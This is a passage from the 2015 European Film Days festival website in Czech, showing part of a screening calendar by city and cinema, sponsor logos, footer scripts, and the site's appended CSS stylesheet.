nádhera (a menu pestré Itálie)</a> / Royal (Praha)</dd></dl></div></div></div></td><td><div class="inner int"><strong>19</strong><div class="box-popup"><div class="program"><dl><dt>18:00</dt><dd><a href="https://2015.eurofilmfest.cz/film/bez-slitovani-senza-nessuna-pieta-2/">Bez slitování</a> / Scala (Brno)</dd><dt>20:30</dt><dd><a href="https://2015.eurofilmfest.cz/film/temne-udoli/">Temné údolí</a> / Scala (Brno)</dd></dl></div></div></div></td></tr><tr><td><div class="inner int"><strong>20</strong><div class="box-popup"><div class="program"><dl><dt>18:00</dt><dd><a href="https://2015.eurofilmfest.cz/film/holub-sedel-na-vetvi-a-rozmyslel-o-zivote-en-duva-satt-pa-en-gren-och-funderade-pa-tillvaron/">Holub seděl na větvi a rozmýšlel o životě</a> / Scala (Brno)</dd><dt>20:30</dt><dd><a href="https://2015.eurofilmfest.cz/film/laska-na-prvni-boj-les-combattants/">Láska na první boj</a> / Scala (Brno)</dd></dl><dl><div class="divider"></div><dt>17:00</dt><dd><a href="https://2015.eurofilmfest.cz/film/nejsi-muj-typ-pas-son-genre/">Nejsi můj typ</a> / Kino Panorama (Boskovice)</dd><dt>19:30</dt><dd><a href="https://2015.eurofilmfest.cz/film/holub-sedel-na-vetvi-a-rozmyslel-o-zivote-en-duva-satt-pa-en-gren-och-funderade-pa-tillvaron/">Holub seděl na větvi a rozmýšlel o životě</a> / Kino Panorama (Boskovice)</dd></dl></div></div></div></td><td><div class="inner int"><strong>21</strong><div class="box-popup"><div class="program"><dl><dt>17:00</dt><dd><a href="https://2015.eurofilmfest.cz/film/holcici-parta-bande-de-filles/">Holčičí parta</a> / Kino Panorama (Boskovice)</dd><dt>19:30</dt><dd><a href="https://2015.eurofilmfest.cz/film/temne-udoli/">Temné údolí</a> / Kino Panorama (Boskovice)</dd></dl><dl><div class="divider"></div><dt>17:30</dt><dd><a href="https://2015.eurofilmfest.cz/film/tridni-sraz/">Třídní sraz</a> / Bio Central (Hradec Králové)</dd><dt>20:00</dt><dd><a href="https://2015.eurofilmfest.cz/film/sutry-v-kapsach/">Šutry v kapsách</a> / Bio Central (Hradec Králové)</dd></dl><dl><div class="divider"></div><dt>20:00</dt><dd><a href="https://2015.eurofilmfest.cz/film/mamanek-mammejong/">Mamánek</a> / Kino Junior (Jablonec nad Nisou)</dd></dl></div></div></div></td><td><div class="inner int"><strong>22</strong><div class="box-popup"><div class="program"><dl><dt>17:00</dt><dd><a href="https://2015.eurofilmfest.cz/film/tresnovy-tabak/">Třešňový tabák</a> / Kino Panorama (Boskovice)</dd></dl><dl><div class="divider"></div><dt>17:30</dt><dd><a href="https://2015.eurofilmfest.cz/film/jsem-holt-stara-komunistka-sunt-o-baba-comunista/">Jsem holt stará komunistka!</a> / Bio Central (Hradec Králové)</dd><dt>20:00</dt><dd><a href="https://2015.eurofilmfest.cz/film/infiltrator-infiltrant/">Infiltrátor</a> / Bio Central (Hradec Králové)</dd></dl><dl><div class="divider"></div><dt>20:00</dt><dd><a href="https://2015.eurofilmfest.cz/film/castice-zerre/">Částice</a> / Kino Junior (Jablonec nad Nisou)</dd></dl><dl><div class="divider"></div><dt>18:30</dt><dd><a href="https://2015.eurofilmfest.cz/film/nepritel-tridy/">Nepřítel třídy</a> / Měšťanská beseda (Plzeň)</dd></dl></div></div></div></td><td><div class="inner int"><strong>23</strong><div class="box-popup"><div class="program"><dl><dt>18:00</dt><dd><a href="https://2015.eurofilmfest.cz/film/nepritel-tridy/">Nepřítel třídy</a> / Kino Centrum (Havířov)</dd></dl><dl><div class="divider"></div><dt>17:30</dt><dd><a href="https://2015.eurofilmfest.cz/film/mamanek-mammejong/">Mamánek</a> / Bio Central (Hradec Králové)</dd><dt>20:00</dt><dd><a href="https://2015.eurofilmfest.cz/film/dalsi-zivot-meho-otce-utoelet/">Další život mého otce</a> / Bio Central (Hradec Králové)</dd></dl><dl><div class="divider"></div><dt>20:00</dt><dd><a href="https://2015.eurofilmfest.cz/film/tresnovy-tabak/">Třešňový tabák</a> / Kino Junior (Jablonec nad Nisou)</dd></dl><dl><div class="divider"></div><dt>18:30</dt><dd><a href="https://2015.eurofilmfest.cz/film/high-performance/">High Performance</a> / Měšťanská beseda (Plzeň)</dd></dl></div></div></div></td><td><div class="inner int"><strong>24</strong><div class="box-popup"><div class="program"><dl><dt>18:00</dt><dd><a href="https://2015.eurofilmfest.cz/film/fotograf/">Fotograf</a> / Kino Centrum (Havířov)</dd></dl><dl><div class="divider"></div><dt>20:00</dt><dd><a href="https://2015.eurofilmfest.cz/film/tak-uz-me-sakra-polib-pitomce/">Tak už mě sakra polib, pitomče!</a> / Kino Junior (Jablonec nad Nisou)</dd></dl><dl><div class="divider"></div><dt>18:30</dt><dd><a href="https://2015.eurofilmfest.cz/film/moje-trida-la-mia-classe/">Moje třída</a> / Měšťanská beseda (Plzeň)</dd></dl></div></div></div></td><td><div class="inner int"><strong>25</strong><div class="box-popup"><div class="program"><dl><dt>18:00</dt><dd><a href="https://2015.eurofilmfest.cz/film/severozapad/">Severozápad</a> / Kino Centrum (Havířov)</dd></dl></div></div></div></td><td><div class="inner int"><strong>26</strong><div class="box-popup"><div class="program"><dl><dt>18:00</dt><dd><a href="https://2015.eurofilmfest.cz/film/temne-udoli/">Temné údolí</a> / Kino Centrum (Havířov)</dd></dl></div></div></div></td></tr><tr><td><span class="inner">27</span></td><td><span class="inner">28</span></td><td><span class="inner">29</span></td><td><span class="inner">30</span></td><td class="last"><span class="inner">&nbsp;</span></td><td class="last"><span class="inner">&nbsp;</span></td><td class="last"><span class="inner">&nbsp;</span></td></tr></tbody></table>	</div><!-- /.box-calendar -->
	<a href="https://www.facebook.com/DnyEvropskehoFilmu?fref=ts" class="facebook" target="_blank">
		<span class="inner">
			<span class="pink big">DEF</span>
			<span class="orange">se mi</span>
			<span class="aqua">líbí</span>
		</span>
	</a>
</div><!-- /.box-calendar-area -->
<div class="box-slider">
	<a href="http://www.ceskatelevize.cz/filmy/" target="_blank"><img src="https://2015.eurofilmfest.cz/wp-content/themes/def2015/static/img/illust/ceska-televize.gif" alt="Česká televize" width="426" height="219" /></a>
	<a href="http://www.expresfm.cz" target="_blank"><img src="https://2015.eurofilmfest.cz/wp-content/themes/def2015/static/img/illust/express.png" alt="Express" width="426" height="219" /></a>
	<a href="http://geekshop.cz/collections/csfd" target="_blank"><img src="https://2015.eurofilmfest.cz/wp-content/themes/def2015/static/img/illust/csfd.jpg" alt="ČSFD" width="426" height="219" /></a>
	<a href="http://www.studentagency.cz/" target="_blank"><img src="https://2015.eurofilmfest.cz/wp-content/themes/def2015/static/img/illust/student-agency.jpg" alt="Student Agency" width="426" height="219" /></a>
	<a href="http://www.mnam.tv" target="_blank"><img src="https://2015.eurofilmfest.cz/wp-content/themes/def2015/static/img/illust/mnam.jpg" alt="Mňam TV" width="426" height="219" /></a>
	<a href="http://respekt.ihned.cz/" target="_blank"><img src="https://2015.eurofilmfest.cz/wp-content/themes/def2015/static/img/illust/respekt.gif" alt="Respekt" width="426" height="219" /></a>
	<a href="http://axocom.net/" target="_blank"><img src="https://2015.eurofilmfest.cz/wp-content/themes/def2015/static/img/illust/axocom.jpg" alt="Axocom" width="426" height="219" /></a>
</div>
<div class="box-promo">
		<h2 class="link bg-pink"><a href="https://2015.eurofilmfest.cz/category/novinky/">Novinky</a></h2>
		<a href="https://2015.eurofilmfest.cz/terminy-2016/" class="article">
		<p class="img"><img width="430" height="310" src="http://2015.eurofilmfest.czwp-content/uploads/2015/12/hlavicka-430x310.jpg" class="attachment-item wp-post-image" alt="hlavicka" /></p>
		<h3 class="article-title bg-pink">Termíny 23. Dnů evropského filmu</h3>
	</a>
	</div>
				</div><!-- /.col-side -->
			</div><!-- /.row -->

			<div class="footer-partners">
	<ul class="reset">
		<li><a href="http://axocom.net/" target="_blank"><img src="https://2015.eurofilmfest.cz/wp-content/themes/def2015/static/img/illust/partners/axocom.jpg" alt="Axocom" width="218" height="75" /></a></li>
		<li><a href="http://www.mkcr.cz/" target="_blank"><img src="https://2015.eurofilmfest.cz/wp-content/themes/def2015/static/img/illust/partners/ministerstvo-kultury.jpg" alt="Ministerstvo kultury" /></a></li>
		<li><a href="http://www.fondkinematografie.cz/" target="_blank"><img src="https://2015.eurofilmfest.cz/wp-content/themes/def2015/static/img/illust/partners/statni-fond-kinematografie.jpg" alt="Státní fond kinematografie" /></a></li>
		<li><a href="http://www.praha.eu/jnp/cz/index.html" target="_blank"><img src="https://2015.eurofilmfest.cz/wp-content/themes/def2015/static/img/illust/partners/praha.jpg" alt="Praha" /></a></li>
		<li><a href="http://www.praha1.cz/cps/index.html" target="_blank"><img src="https://2015.eurofilmfest.cz/wp-content/themes/def2015/static/img/illust/partners/praha1.jpg" alt="Praha 1" /></a></li>
		<li><a href="http://ec.europa.eu/index_cs.htm" target="_blank"><img src="https://2015.eurofilmfest.cz/wp-content/themes/def2015/static/img/illust/partners/evropska-komise.jpg" alt="Evropská komise" /></a></li>
		<li class="full"><a href="https://europa.eu/eyd2015/cs" target="_blank"><img src="https://2015.eurofilmfest.cz/wp-content/themes/def2015/static/img/illust/partners/evropsky-rok-pro-rozvoj.jpg" width="239" height="30" alt="2015 Evropský rok pro rozvoj" /></a></li>
	</ul>
	<ul class="reset">
		<li><a href="http://www.ceskatelevize.cz" target="_blank"><img src="https://2015.eurofilmfest.cz/wp-content/themes/def2015/static/img/illust/partners/ceska-televize.jpg" alt="Česká televize" /></a></li>
		<li><a href="http://respekt.ihned.cz" target="_blank"><img src="https://2015.eurofilmfest.cz/wp-content/themes/def2015/static/img/illust/partners/respekt.jpg" alt="Respekt" /></a></li>
		<li><a href="http://www.expresfm.cz" target="_blank"><img src="https://2015.eurofilmfest.cz/wp-content/themes/def2015/static/img/illust/partners/express-fm.png" alt="Express" width="61" height="35" /></a></li>
		<li><a href="http://geekshop.cz/collections/csfd" target="_blank"><img src="https://2015.eurofilmfest.cz/wp-content/themes/def2015/static/img/illust/partners/csfd.png" alt="ČSFD" /></a></li>
		<li><a href="http://www.studentagency.cz/" target="_blank"><img src="https://2015.eurofilmfest.cz/wp-content/themes/def2015/static/img/illust/partners/student-agency.jpg" alt="Student Agency" /></a></li>
		<li><a href="http://www.mnam.tv" target="_blank"><img src="https://2015.eurofilmfest.cz/wp-content/themes/def2015/static/img/illust/partners/mnam-tv.jpg" alt="Mňam TV" /></a></li>
	</ul>
</div>
<div class="footer-copy">
	Copyright © 2015 Eurofilmfest s.r.o. Koncept a vizuální podobu festivalu vtiskly Marija Petrinjac a Hana Kovačević. <span class="r">Vytvořili <a href="http://www.superkoderi.cz" target="_blank">SuperKodéři</a></span>
</div>

		</div><!-- /.row-main -->
	</div><!-- /#main -->


		<form id="form-search" class="mobile-box" method="get" action="https://2015.eurofilmfest.cz//">
			<fieldset>
				<p class="inp-wrap">
					<label for="s" class="vhide">Vyhledávání</label>
					<span class="inp-fix">
						<input type="text" name="s" id="s" class="inp-text" value="" placeholder="Hledat" />
					</span>
					<button type="submit" class="btn">
						<span>OK</span>
					</button>
				</p>
			</fieldset>
		</form>

		<script type="text/javascript">
			var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
			document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
			</script>
			<script type="text/javascript">
			try {
			var pageTracker = _gat._getTracker("UA-15487977-2");
			pageTracker._initData();
			pageTracker._trackPageview();
			pageTracker._setVar("Guest");
			} catch(err) {}
		</script>

		<script type='text/javascript' src='https://2015.eurofilmfest.cz/wp-content/themes/def2015/static/js/app.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var icl_vars = {"current_language":"cs","icl_home":"https:\/\/2015.eurofilmfest.cz\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://2015.eurofilmfest.cz/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=4.1.37'></script>
<script> App.run(); </script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://2015.eurofilmfest.cz/wp-content/themes/def2015/static/css/style.css?ver=1.0
body_size: 7735
content:
article,aside,details,figcaption,figure,footer,header,hgroup,nav,section,summary{display:block}audio,canvas,video{display:inline-block;*display:inline;zoom:1}audio:not([controls]){display:none}[hidden]{display:none}html{font-size:100%;overflow-y:scroll;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}html,button,input,select,textarea{font-family:sans-serif}body{margin:0}a:focus{outline:none}h1{font-size:2em;margin:.67em 0}h2{font-size:1.5em;margin:.83em 0}h3{font-size:1.17em;margin:1em 0}h4{font-size:1em;margin:1.33em 0}h5{font-size:.83em;margin:1.67em 0}h6{font-size:.75em;margin:2.33em 0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}blockquote{margin:1px 40px}dfn{font-style:italic}mark{background:#ff0;color:#000}p,pre{margin:1em 0}pre,code,kbd,samp{font-family:monospace,serif;_font-family:'courier new',monospace;font-size:1em}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}q{quotes:none}q:before,q:after{content:'';content:none}small{font-size:75%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}dl,menu,ol,ul{margin:1em 0}dd{margin:0 0 0 40px}menu,ol,ul{padding:0 0 0 40px}nav ul,nav ol{list-style:none;list-style-image:none}img{border:0;-ms-interpolation-mode:bicubic}svg:not(:root){overflow:hidden}img,iframe,object,embed{vertical-align:middle}figure{margin:0}form{margin:0}fieldset{border:0;margin:0;padding:0}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle;box-sizing:content-box;outline:none;border-radius:none;box-shadow:none}button,input{line-height:normal}button,input[type="button"],input[type="reset"],input[type="submit"]{cursor:pointer;-webkit-appearance:button;*overflow:visible}button[disabled],input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;*height:13px;*width:13px}input[type="search"]{-webkit-appearance:textfield}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top;resize:vertical}label{cursor:default}table{border-collapse:collapse;border-spacing:0}caption{text-align:left;caption-side:top}th{text-align:left}/*
 *	Simply fast class
 */
.reset,#menu-main .sub-menu{border:none;margin:0;padding:0;background:none;-webkit-box-shadow:none;box-shadow:none;}.reset td,#menu-main .sub-menu td,.reset th,#menu-main .sub-menu th{border:none;background:none;padding:0}.reset > li,#menu-main .sub-menu > li,.reset > dt,#menu-main .sub-menu > dt,.reset > dd,#menu-main .sub-menu > dd{margin:0;padding:0;background:none;border:none;float:none;width:auto}.reset li:before,#menu-main .sub-menu li:before{display:none}.l{float:left;display:inline}.r{float:right;display:inline}.cb{clear:both}.cl{clear:left}.cr{clear:right}.cfx{zoom:1;}.cfx:after,.cfx:before{content:'';display:table;clear:both}.break{height:1px;font-size:1px;line-height:1px;clear:both;overflow:hidden;visibility:hidden;display:block;margin:0 !important;padding:0 !important;width:100%}.ctx{zoom:1;display:table-cell;}.ie7 .ctx{display:block}.ctx:after{clear:both;display:block;visibility:hidden;overflow:hidden;height:0 !important;line-height:0;font-size:xx-large;content:" x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x x "}.hide,.js .jsHide{display:none}.out,.js .jsOut{position:absolute;left:-5000px;top:-5000px}.vhide{position:absolute;height:1px;width:1px;overflow:hidden;border:0;clip:rect(0 0 0 0);margin:-1px;padding:0}.left{text-align:left}.right{text-align:right}.center{text-align:center}.lower{text-transform:lowercase}.upper{text-transform:uppercase}.bold{font-weight:bold}.thin{font-weight:normal}.italic{font-style:italic}.normal{font-style:normal}.top{vertical-align:top}.middle{vertical-align:middle}.big{font-size:14px}.bigger{font-size:18px}.small{font-size:11px}.error,.red{color:#ff4a4a}.green{color:#349e46}.grey{color:#818181}.pink{color:#f170a9}.blue{color:#368bea}.orange{color:#f5833d}.aqua{color:#45c2c4}.yellow{color:#eacb36}.purple{color:#6268b1}.bg-pink{background:#f170a9;}a.bg-pink:hover{background:#eb3082}.bg-blue{background:#368bea;}a.bg-blue:hover{background:#166ed1}.bg-red{background:#ff4a4a;}a.bg-red:hover{background:#ff0808}.bg-orange{background:#f5833d;}a.bg-orange:hover{background:#e9600c}.bg-aqua{background:#45c2c4;}a.bg-aqua:hover{background:#339fa1}.bg-yellow{background:#eacb36;}a.bg-yellow:hover{background:#d1b016}.bg-green{background:#349e46;}a.bg-green:hover{background:#2a7e38}.bg-grey{background:#818181;}a.bg-grey:hover{background:#676767}.bg-purple{background:#6268b1;}a.bg-purple:hover{background:#494f93}.nowrap{white-space:nowrap}/*
 * Typo
 */
body{font:normal 14px/1.5 Arial,"Helvetica Neue",Helvetica,sans-serif;color:#000}h1,h2,h3,h4,h5,h6{font-family:"futura-pt",Arial,"Helvetica Neue",Helvetica,sans-serif;font-weight:bold;line-height:1.2;margin:1.5em 0 .5em}h1,.h1{margin-top:0;font-size:26px;text-transform:uppercase}h2{font-size:22px}h3{font-size:20px}h4{font-size:16px}h5,h6{font-size:15px}@media (min-width:760px){h1,.h1{font-size:42px}h2{font-size:36px}h3{font-size:28px}h4{font-size:16px}h5,h6{font-size:15px}}p{margin:0 0 1.5em}hr{border:none;border-top:1px solid #ddd;margin:40px 0;height:1px;overflow:hidden}blockquote{margin:0 0 1.25em;padding:0;}blockquote p{margin:0}a{color:#000;text-decoration:underline;-webkit-transition:color 0.3s, background 0.3s;-moz-transition:color 0.3s, background 0.3s;-o-transition:color 0.3s, background 0.3s;-ms-transition:color 0.3s, background 0.3s;transition:color 0.3s, background 0.3s;}a:hover{text-decoration:none}ul,ol{margin:0 0 1.25em;list-style:none;padding:0}li{padding:0 0 0 20px;margin:0 0 .25em;}li ol,li ul{margin:.25em 0 0}ul li{position:relative;background:none;}ul li:before{content:'';position:absolute;left:0;top:9px;width:5px;height:5px}ul li:nth-child(1n):before{background:#f170a9}ul li:nth-child(2n):before{background:#349e46}ul li:nth-child(3n):before{background:#eacb36}ul li:nth-child(4n):before{background:#f5833d}ul li:nth-child(5n):before{background:#45c2c4}ul li:nth-child(6n):before{background:#368bea}ul li:nth-child(7n):before{background:#ff4a4a}ol{counter-reset:item;}ol li{background:none;position:relative;}ol li:before,ol li .ie-counter{content:counter(item) ".";counter-increment:item;position:absolute;left:0;top:0;font-weight:bold;text-align:left}dl{margin:0 0 1.25em}dt{font-weight:bold;margin:0}dd{margin:0 0 .75em;padding:0}table{width:100%;clear:both;margin:0 0 1.25em;empty-cells:show;border-collapse:collapse;border:0}caption{font-weight:bold;text-align:left;padding:0 0 10px;caption-side:top}td,th{vertical-align:top;padding:7px 8px;border:0}th{font-weight:bold}thead th{background:#f170a9}.table-thanks{background:#fff;}.table-thanks td{padding:20px 10px;border:1px solid #efdbe4;text-align:center;vertical-align:middle}.table-thanks img{max-width:100%;height:auto}.table-thanks.half td{width:48%}.single-sk_movies .table-thanks{background:none}img.l,img.r{float:none;display:block;margin-bottom:20px}@media (min-width:760px){img.l{float:left;margin:.25em 20px 20px 0}img.r{float:right;margin:.25em 0 20px 20px}.alignleft{float:left;margin:.25em 20px 20px 0}.alignright{float:right;margin:.25em 0 20px 20px}.alignmiddle,.aligncenter{display:block;margin:0 auto 20px}}.ie7 a[href] *{cursor:pointer}/*
 *	Grid
 */
.row,.row-main{position:relative;margin:0;padding:0;zoom:1;}.row:after,.row-main:after,.row:before,.row-main:before{content:'';display:table;clear:both}.row-main{margin:0 auto;max-width:1320px;padding:0 10px;}@media (min-width:760px){.row-main{padding:0 20px}}.col{margin-bottom:40px;}.page-homepage .col{margin-bottom:0}@media (min-width:760px){.col{display:inline;float:left;left:100%;position:relative;padding:0}.grid-h{width:48.85%}.col-h-1{margin-left:-100%}.col-h-2{margin-left:-48.85%}.grid-t{width:31.8%}.grid-2t{width:65.9%}.col-t-1{margin-left:-100%}.col-t-2{margin-left:-65.9%}.col-t-3{margin-left:-31.799999999999997%}.grid-q{width:23.275%}.grid-3q{width:74.42499999999998%}.col-q-1{margin-left:-100%}.col-q-2{margin-left:-74.425%}.col-q-3{margin-left:-48.85%}.col-q-4{margin-left:-23.275000000000006%}}.core-program dt{float:left;width:100px}.core-program dd{margin-left:100px}.core-program.movies dt{font-weight:normal;width:50px;line-height:25px}.core-program.movies dd{overflow:hidden;font-weight:bold;margin-left:50px;margin-bottom:5px;line-height:25px;}.core-program.movies dd > a{color:#000;text-decoration:none;}.core-program.movies dd > a:hover{text-decoration:underline}.core-program.movies dd .btns{float:right;}.core-program.movies dd .btns .btn span{padding:5px 10px;font-size:12px;line-height:16px}.thickboxOpen iframe{display:none}#sk-box-overlay{position:absolute;z-index:990;width:100%;height:100%;top:0;left:0;min-height:100%;background-color:#000;opacity:.9;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=90);padding:0;overflow:hidden}#sk-box-window{background:#fff;z-index:999;position:absolute;top:10px;left:50%;width:400px;margin:40px 0 0;border:none}* html #sk-box-window{position:absolute}#sk-content{padding:10px 10px 30px;min-height:90px;text-align:left;background:#fff;position:relative;}.loading #sk-content{background:#fff url("../img/bg/ajax.gif") no-repeat 50% 50%;min-height:250px}#sk-content iframe{display:block}#sk-box-title{margin:0 0 15px}#sk-box-desc{display:none !important}#sk-box-image{display:block;padding:0;text-align:center;}#sk-box-image img{max-width:100%;width:auto;height:auto}#sk-content-wrap{position:relative}#sk-box-pages{font:0/0 a;color:transparent;text-decoration:none;display:block !important;position:absolute;bottom:9px;left:20px;right:20px;text-align:center;z-index:2;}#sk-box-pages a{display:inline-block;width:10px;height:10px;-webkit-border-radius:10px;border-radius:10px;margin:0 3px;background:#f170a9}#sk-box-pages a:hover,#sk-box-pages .active{background:#45c2c4}#sk-box-pager{margin:0;}#sk-box-pager #sk-box-prev,#sk-box-pager #sk-box-next{display:block;font:0/0 a;color:transparent;position:absolute;left:10px;top:10px;bottom:30px;width:20%;z-index:1;}#sk-box-pager #sk-box-prev:hover span,#sk-box-pager #sk-box-next:hover span{opacity:1;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100)}#sk-box-pager #sk-box-prev span,#sk-box-pager #sk-box-next span{position:absolute;left:-60px;top:50%;background:url("../img/bg/sprite.png?1426490844678") -88px -68px no-repeat;width:38px;height:30px;margin-top:-15px;-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;-o-transition:opacity 0.3s;-ms-transition:opacity 0.3s;transition:opacity 0.3s;opacity:.5;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50)}#sk-box-pager #sk-box-next{right:10px;left:auto;}#sk-box-pager #sk-box-next span{left:auto;right:-60px;background:url("../img/bg/sprite.png?1426490844678") -44px -112px no-repeat}#sk-box-close{font:0/0 a;color:transparent;text-decoration:none;position:absolute;right:0;background:url("../img/bg/sprite.png?1426490844678") -2px -68px no-repeat;width:40px;height:40px;top:-45px;opacity:.5;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);}#sk-box-close:hover{opacity:1;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100)}#sk-box-HideSelect{z-index:99;position:absolute;top:0;left:0;right:0;bottom:0;background-color:#fff;border:none;opacity:0;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);margin:0}@media (max-width:959px){#sk-box-window{left:10px !important;right:10px !important;margin:0 !important;width:auto !important}#sk-content{padding:5px 5px 35px}#sk-box-pages{display:none !important}#sk-box-close{top:100%;right:auto;left:50%;background:url("../img/bg/sprites-retina.png?1426490844745") -1px -1px no-repeat;-webkit-background-size:109px 64px;-moz-background-size:109px 64px;background-size:109px 64px;width:36px;height:30px;margin-left:-18px;margin-top:-30px;background-color:#fff;opacity:1;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);z-index:10}#sk-box-pager #sk-box-prev,#sk-box-pager #sk-box-next{top:5px;left:5px;bottom:35px;}#sk-box-pager #sk-box-prev span,#sk-box-pager #sk-box-next span{opacity:1;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100)}#sk-box-pager #sk-box-prev span{top:100%;left:-5px;margin-top:5px;background:url("../img/bg/sprites-retina.png?1426490844745") -39px -1px no-repeat;-webkit-background-size:109px 64px;-moz-background-size:109px 64px;background-size:109px 64px;width:36px;height:30px;background-color:#fff}#sk-box-pager #sk-box-next{left:auto;right:5px;}#sk-box-pager #sk-box-next span{top:100%;right:-5px;margin-top:5px;background:url("../img/bg/sprites-retina.png?1426490844745") -1px -33px no-repeat;-webkit-background-size:109px 64px;-moz-background-size:109px 64px;background-size:109px 64px;width:36px;height:30px;background-color:#fff}}.core-video-wrap{max-width:875px}.core-video{position:relative;height:0;padding-top:56.25%;}.core-video iframe{position:absolute;top:0;left:0;width:100%;height:100%}/*
 *	Forms
 */
.inp-text{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;border:0;padding:3px 10px;background:#fff;color:#000;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;font-size:13px;line-height:40px;height:40px;-webkit-border-radius:0;border-radius:0;-webkit-appearance:none;width:100%;}.error .inp-text{background:#feecec;border-color:#e82f44}.inp-text::-moz-placeholder{opacity:1;color:rgba(0,0,0,0.5);text-transform:uppercase}.inp-text::-webkit-input-placeholder{opacity:1;color:rgba(0,0,0,0.5);text-transform:uppercase}.inp-text:-ms-input-placeholder{opacity:1;color:rgba(0,0,0,0.5);text-transform:uppercase}.inp-text:focus::-moz-placeholder{color:rgba(0,0,0,0)}.inp-text:focus::-webkit-input-placeholder{color:rgba(0,0,0,0)}.inp-text:focus:-ms-input-placeholder{color:rgba(0,0,0,0)}textarea.inp-text{height:auto}.btn{display:inline-block;vertical-align:middle;margin:0;padding:0;border:none;background:none;text-decoration:none;}.ie7 .btn{display:inline;zoom:1}.btn span{position:relative;display:block;padding:10px 15px;font-size:14px;line-height:20px;background:#f170a9;color:#fff;text-decoration:none;text-transform:uppercase;font-family:"futura-pt",Arial,"Helvetica Neue",Helvetica,sans-serif;font-weight:700;-webkit-transition:background 0.3s;-moz-transition:background 0.3s;-o-transition:background 0.3s;-ms-transition:background 0.3s;transition:background 0.3s}.btn:hover span{background:#c11360}.mt0{margin-top:0}html{position:relative;height:100%}body{position:relative;color:#000;background:#efdbe4;min-height:100%;}@media (min-width:1440px){body.page-homepage{background:url("../img/bg/homepage.jpg") 50% 0 repeat}}.content{padding:20px 10px;margin:0 -10px;}@media (min-width:760px){.content{padding:20px;margin:0 -20px}}.col-side,.col-content{float:none;left:0;display:block}.col-content{margin-bottom:20px}.col-side{max-width:425px;margin:0 auto}.imgs{margin:0 0 15px -10px;}.imgs img{display:inline-block;vertical-align:middle;margin:0 10px}.ie7 .imgs img{display:inline;zoom:1}@media (min-width:960px){.col-side,.col-content{display:inline;float:left;left:100%;position:relative;padding:0}.col-side{width:32.1969696969697%;margin-left:-32.1969696969697%}.col-content{width:66.2878787878788%;margin-left:-100%}}/*
 *	Base layout
 */
#header{height:70px;background:#45c2c4;border-bottom:1px solid #fff;}@media (min-width:760px){#header{height:163px;background:url("../img/bg/header.jpg") 50% 0 no-repeat;border-bottom:0}}@media (min-width:960px){#header{height:210px}}#logo{display:block;font:100%/1 Arial,"Helvetica Neue",Helvetica,sans-serif;margin:0 0 20px;padding:0;color:#fff;}#logo a{color:#fff;text-decoration:none}#logo .logo{display:inline-block;vertical-align:top;background:#f170a9;border:1px solid #fff;border-top:0;font-family:"futura-pt",Arial,"Helvetica Neue",Helvetica,sans-serif;font-size:30px;line-height:1.125;font-weight:700;text-transform:uppercase;margin-bottom:0;}.ie7 #logo .logo{display:inline;zoom:1}#logo .logo > *{display:block;padding:8px 10px}#logo .item{display:inline-block;vertical-align:top;border:1px solid #fff;padding:7px 15px;font-family:"futura-pt",Arial,"Helvetica Neue",Helvetica,sans-serif;font-size:16px;line-height:1.136363636363636;}.ie7 #logo .item{display:inline;zoom:1}#logo .item + .item{margin-left:-1px}#logo .line{display:none;margin-bottom:0;margin-top:-1px;font-size:0}#logo .hide-mobile{display:none}@media (min-width:760px){#logo .line{display:block}#logo .hide-mobile{display:inline}#logo .show-mobile{display:none}#logo .logo > *{padding:8px 15px}}@media (min-width:960px){#logo .logo{font-size:40px;}#logo .logo > *{padding:13px 15px}#logo .item{font-size:22px}}#main{position:relative;padding:30px 0 0;z-index:2;}.page-homepage #main{padding:0}@media (min-width:760px){#main{padding-top:50px}}.footer-partners{background:#fff;padding:20px 20px 1px;}.footer-partners ul{font-size:0;margin:0 0 20px;text-align:center}.footer-partners ul > *{display:inline-block;vertical-align:top;width:auto;font-size:14px}.ie7 .footer-partners ul > *{display:inline;zoom:1}.footer-partners li{vertical-align:middle;margin:0 0 15px;width:50%;}.footer-partners li.full{width:100%}.footer-partners li img{max-width:80%;height:auto}@media (min-width:760px){.footer-partners li{margin:0 10px 10px;width:auto;}.footer-partners li.full{width:auto}.footer-partners li img{max-width:none}}@media (min-width:960px){.footer-partners ul{margin:0 0 20px}.footer-partners li{margin:0 20px 10px}}.footer-copy{overflow:hidden;color:#fff;background:#f170a9;padding:10px;}.footer-copy a{color:#fff;text-decoration:none;}.footer-copy a:hover{text-decoration:underline}@media (min-width:760px){.footer-copy{padding:10px 20px}}/*
 *	Menu
 */
/* Nav skip */
